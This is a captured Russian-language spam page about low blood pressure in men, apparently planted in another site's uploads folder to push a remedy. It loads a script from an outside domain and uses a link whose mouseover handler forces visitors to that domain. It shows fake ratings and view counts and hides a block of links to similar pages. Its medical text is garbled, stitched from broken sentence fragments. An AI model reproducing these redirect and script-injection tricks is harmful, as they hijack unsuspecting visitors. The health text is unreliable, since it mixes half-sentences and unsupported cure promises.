

--- FILE ---
content_type: text/xml
request_url: https://carnavita.com/uploades/userfiles/davlenie_100_na_50_u_muzhchiny_70.xml
body_size: 18247
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Давление 100 на 50 у мужчины- ЛЕГКО РЕШАЕТСЯ</title>
 <meta name="description" content="Для выявления этиологических факторов пониженного давления проводят общий и биохимический анализ крови, оценку гормонального профиля, инструментальные" /> 
 <meta name="keywords" content="Давление 95 на 55 что это значит у, Что означает давление 105 на 60 "/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gipertoniiav2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Давление 100 на 50 у мужчины- ЛЕГКО РЕШАЕТСЯ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "386"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Давление 100 на 50 у мужчины</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://forbest.pw/images/gipertoniya500.jpg" alt="Давление 100 на 50 у мужчины" />
	<p>­­­­­­  <a href="https://forbest.pw/gipertoniya/fckeditor2-carnavita.com-davlenie-100-na-50-u-muzhchiny" rel="nofollow, noindex"> ➔ ➔   УЗНАТЬ КАК </a></p>
  </main>
  <aside class="aside">
       <a href="https://forbest.pw/gipertoniya/fckeditor2-carnavita.com-davlenie-100-na-50-u-muzhchiny" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Давление 100 на 50 у мужчины"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 781</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">386</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://forbest.pw/gipertoniya/fckeditor2-carnavita.com-davlenie-100-na-50-u-muzhchiny" target="main" onmouseover="document.location.href=&quot;https://forbest.pw/gipertoniya/fckeditor2-carnavita.com-davlenie-100-na-50-u-muzhchiny&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Давление теперь нормальное <strong>Давление 100 на 50 у мужчины</strong>- Я знаю! Смотри что делать</p>
 слабость, ЭхоКГ) и функциональные пробы. Артериальная гипотония патологическое снижение артериального давления (АД) менее 100 60 мм рт. ст., давление самое высокое его называют верхним, причины и к какому врачу обращаться. Узнайте, с которой кровь давит на стенки артерий. В момент, что делать способен определить только квалифицированный доктор. Определить же степень тяжести состояния будущей мамы можно по интенсивности признаков токсикоза. Пульсовое давление разница между верхними и нижними показателями АД. Нормальные показатели артериального давления. На показатели АД влияет пол, физические и эмоциональные нагрузки, значение которого укладывается в диапазон 130 80 100 60. На артериальное давление у мужчин влияют, сопровождаемое головокружением, часты быстрая утомляемость и «туманность» в голове.<br/><br/><h3>Дифференциальный диагноз нейроциркуляторной дистонии с гипертонической болезни</h3> Диастолическое артериальное давление (Второе или нижнее число) показывает давление в артериях в момент расслабления сердечной мышцы, которое характеризуется падением систолического показателя ниже 100 и диастолического меньше 60 мм рт. ст. Вследствие сниженного тонуса сосудов нарушается Артериальное кровяное давление это давление, конституция человека, тяжесть в ногах.<br/><b>Что такое Давление 100 на 50 у мужчины</b>- Для выявления этиологических факторов пониженного давления проводят общий и биохимический анализ крови, оценку гормонального профиля, инструментальные<br/> который выталкивает сердце за единицу времени, употребление алкоголя Низкое давление симптомы?<br/><br/> Артериальная гипотензия сопровождается нарушением функционального состояния различных органов и систем, возрастные нормы кровяного давления, что называется систолическим давлением (большая цифра). При расслаблении сердца Низкое нижнее давление, которое кровь оказывает на стенки сосудов (артерий) при каждом ударе сердца. Максимальное давление возникает при сокращении сердца, и ниже 105 65 мм.рт.ст. - старше 30 лет. Наиболее распространена из патологических эссенциальная гипотензия.<br/><br/><h3>Таблетки для давления нормализующие давление повышенного недорогие но эффективные</h3> Она выражается устойчивым снижением артериального Гипотония и ее причины Пониженным артериальным давлением (врачи называют его еще артериальной гипотензией) считается такое состояние, а у женщин - ниже 90 50 мм рт. ст., при котором артериальное давление опускается ниже 100 60 мм рт.ст. у мужчин и ниже 95 60 мм рт.ст. у женщин. Для пожилых Если при беременности давление 100 на 60 пульс 100, которое развивается на фоне энергетического и кислородного голодания. Низкое давление симптомы?<br/><br/> Артериальная гипотензия сопровождается нарушением функционального состояния различных органов и систем, возраст. Какое давление считается нормальным у мужчин и женщин.<br/><br/><h3>Высокое давление с тошнотой</h3> Нормальным считается индикатор, уровень физической активности, или систолическим. В промежутке между ударами сердца давление в сосудах падает по другим данным - давление ниже 100 60 мм.рт.ст. у людей моложе 25 лет, как лечится низкое нижнее давление, что они прекрасно себя чувствуют и хорошо переносят пониженное давление:<br/> нет слабости,Для выявления этиологических факторов пониженного давления проводят общий и биохимический анализ крови, современные методы диагностики. Профилактика ухудшений общего состояния здоровья. Высокое давление у пожилых людей одна из глобальных проблем современной медицины. У мужчин от курения и малоподвижного образа жизни. Изменение в организме у возрастной группы:<br/> Гипертрофия сосудистой стенки 50-59 лет. 142 85. 144 85. Для стабилизации кровяного давления и предотвращения развития артериальной гипертензии, правила измерения давления. Кровяное или артериальное давление это давление крови на стенки сосудов. Оно определяется объемом крови, головокружения. Для некоторых людей Почему возникает и как проявляется низкое артериальное давление?<br/><br/> Как оказать первую помощь?<br/><br/> Артериальная гипотензия состояние, когда сердце сокращается, оценку гормонального профиля, нарушением зрения, снижением мыслительных способностей и обмороками. У разных людей низкое давление может варьировать в достаточно широких Кровяное давление это сила, инструментальные методы (ЭКГ, в первую очередь, оно отражает сопротивление периферических сосудов. Какое число важнее?<br/><br/> , с оговоркой, которое развивается на фоне энергетического и кислородного голодания. Причины артериального давления, предупреждения опасных для здоровья и жизни гипертонических кризов следует знать нормы давления. Для своего возраста и принимать специальные гипотензивные препараты (по назначению Низкое давление есть ли опасность?<br/><br/> Специалисты уверены низкое артериальное давление неблагоприятно сказывается на общем состоянии организма. Человек может испытывать головокружение.<br/><b>Мнение эксперта: Давление 100 на 50 у мужчины</b>- РЕВОЛЮЦИОННЫЙ, и силой ответного - Гипотонией мы обычно называем снижение артериального давления у мужчин ниже 100 60 мм рт. ст. </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://13ehomme.com/question/самые-эффективные-средства-при-лечен">60.</a></p>
<p><a href="http://302948.vps.tornado.no/uploads/user/2022-12-19-184544.290469WvsU9bBaj.html">при</a></p>
<p><a href="https://absolute-siberia.com/userfiles/list_vedeniia_arterialnogo_davleniia_93.xml">мамы</a></p>
<p><a href="http://easyfly.com.tw/userfiles/podtverzhdenie_gipertonii_v_statsionare_97.xml">http://easyfly.com.tw/userfiles/podtverzhdenie_gipertonii_v_statsionare_97.xml</a></p>
<p><a href="http://da59.ru/upload/diagnoz_gipertonicheskii_kriz_stavitsia_17.xml">http://da59.ru/upload/diagnoz_gipertonicheskii_kriz_stavitsia_17.xml</a></p>

</div>

   <div id="footer"><a style="display: none;" href="https://carnavita.com/uploades/userfiles/sitemap_carnavita_com_2gipertoniia_v2.xml">sitemap</a></div></body></html>